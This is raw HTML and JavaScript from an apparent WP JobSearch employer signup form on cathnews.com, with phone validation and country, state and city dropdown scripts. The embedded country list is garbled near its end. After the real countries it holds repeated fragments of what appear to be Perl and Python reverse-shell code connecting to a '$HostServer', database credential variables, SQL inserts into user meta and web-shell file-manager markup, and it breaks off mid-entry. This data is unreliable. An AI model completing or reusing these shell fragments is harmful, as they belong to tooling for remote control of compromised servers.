                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="7197374">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-9497354"></div>

        
            <script type="17928f4e20bf2a8f2577ac27-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_9497354 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '9497354',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_9497354.done(function (response) {

                        jQuery('#jobsearch-aterreg-9497354').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-7197374" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-7197374" data-jid="6261" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_7197374" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_7197374" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_7197374" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-7197374" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_7197374"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_7197374" type="hidden" name="dial_code">
        <input id="contry_code_7197374" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="17928f4e20bf2a8f2577ac27-text/javascript">
        function jobseachPhoneValidInit7197374() {
            var input_7197374 = document.querySelector("#pt_user_phone_7197374");
            var iti_7197374 = intlTelInput(input_7197374, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1768768292"
            });
            var reset_phone_field_7197374 = function () {
                input_7197374.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_7197374.addEventListener('blur', function () {
                reset_phone_field_7197374();
                if (input_7197374.value.trim()) {
                    if (iti_7197374.isValidNumber()) {
                        jQuery(input_7197374).css({'border': '1px solid #efefef'});
                    } else {
                        input_7197374.classList.add("phone-input-error");
                        jQuery(input_7197374).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_7197374').val('+' + iti_7197374.getSelectedCountryData().dialCode);
            jQuery('#contry_code_7197374').val(iti_7197374.getSelectedCountryData().iso2);
            //
            input_7197374.addEventListener('countrychange', () => {
                jQuery('#dial_code_7197374').val('+' + iti_7197374.getSelectedCountryData().dialCode);
                jQuery('#contry_code_7197374').val(iti_7197374.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_7197374', function () {
            if (jQuery('#phon-fieldcon-7197374').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_7197374').removeAttr('placeholder');
                jobseachPhoneValidInit7197374();
            }
            jQuery('#phon-fieldcon-7197374').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_7197374', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-7197374').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_7197374').removeAttr('placeholder');
                jobseachPhoneValidInit7197374();
            }
            jQuery('#phon-fieldcon-7197374').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_7197374" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="17928f4e20bf2a8f2577ac27-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper7197374 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon7197374').empty();
                            jQuery('#jobsearch-gdapilocs-citycon7197374').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId7197374"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId7197374");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '80c6b3987d',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId7197374').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon7197374').empty();
                            jQuery('#jobsearch-gdapilocs-statecon7197374').append('<select placeholder="Select State"  class="states location2-states" id="stateId7197374" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId7197374, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '80c6b3987d',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId7197374').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '80c6b3987d',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper7197374.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper7197374.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper7197374.stripslashes(jobsearch_sloc_country) == api_scrapper7197374.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper7197374.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper7197374.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper7197374.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper7197374.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper7197374.readCountryFile(jQuery('#countryId7197374'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper7197374.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper7197374.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper7197374.readCountryFile(jQuery('#countryId7197374'), result.countryCode);
                            api_scrapper7197374.readStateFile(result.countryCode, jQuery('#stateId7197374'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '80c6b3987d',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES 